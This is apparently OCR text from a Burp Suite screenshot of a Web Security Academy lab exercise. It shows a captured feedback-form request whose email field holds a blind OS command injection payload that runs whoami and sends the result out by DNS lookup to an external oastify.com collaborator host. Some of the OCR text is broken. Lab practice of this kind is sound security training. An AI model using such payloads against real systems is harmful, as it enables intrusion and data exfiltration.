 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7
Send
Cancel
Burp AI
Target: https://0a5e0005037a1db781aa934f002d0027.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a5e0005037a1db781aa934f002d0027.web-security-academy.net
3 Cookie: session=HqKdhYW3hpXrp4k2DMbn7RZvM03cvxK0
4 Content-Length: 163
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5e0005037a1db781aa934f002d0027.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a5e0005037a1db781aa934f002d0027.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=Y5WyufGnv6ao4nYsoQb5gHosge0ByoD1&name=sss&email=ss%40gmail.com
%26+nslookup+`whoami`.tqn1586gz1k4k4kh5o8u25c72y8qwgk5.oastify.com+%23&subject=nil&messa
gh
Search
0 highlights
Selection: 70 (0x46)
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Selection 70 (0x46)
Selected text
%26+nslookup+`whoami`.tqn1586gz1k4k4kh5o
25c72y8qwgk5.oastify.com+%2
Decoded from: URL encoding
& nslookup `whoami`.tqn1586gz1k4k4kh5o8u2
c72y8qwgk5.oastify.com %2
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
114 bytes | 321 millis
Event log
All issues (4)
Memory: 250.9MB
Breaking news
Trump announc...
Search
M365
ENG
IN
23:22
06/11/2025